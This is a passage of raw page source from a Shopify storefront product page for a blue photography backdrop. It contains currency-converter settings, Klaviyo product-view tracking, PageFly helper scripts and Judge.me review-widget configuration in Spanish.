(LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e$ {{amount}}\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e$ {{amount}} MXN\u003c\/span\u003e", userCurrency: "MXN" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "MXN".split(',') || ''; window.bucksCC.config.cartCurrency = "MXN" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/cbb-add-to-cart/blocks/app-embed-block/a337a7bb-287b-4555-be68-8840dc3d7881 --><script>
    window.codeblackbelt = window.codeblackbelt || {};
    window.codeblackbelt.shop = window.codeblackbelt.shop || 'fondo-studio.myshopify.com';
    </script><script src="//cdn.codeblackbelt.com/widgets/collections-add-to-cart/main.min.js?version=2026012101-0600" async></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RHTftS/klaviyo.js?company_id=RHTftS"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Azul Liso",
          ProductID: 7180113969197,
          Categories: ["Fondos Rígidos","Home page","Lisos","Toda la Colección"],
          ImageURL: "https://fondostudio.com/cdn/shop/files/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio_grande.jpg?v=1767810971",
          URL: "https://fondostudio.com/products/fondo-azul",
          Brand: "Fondo Studio",
          Price: "$ 379.00",
          Value: "379.00",
          CompareAtPrice: "$ 579.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_products",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768979226000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","badge_star_color":"#F4EA4E","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","widget_star_color":"#F4EA4E","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrellas basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Deja que los clientes hablen por nosotros","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#1A295E","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de 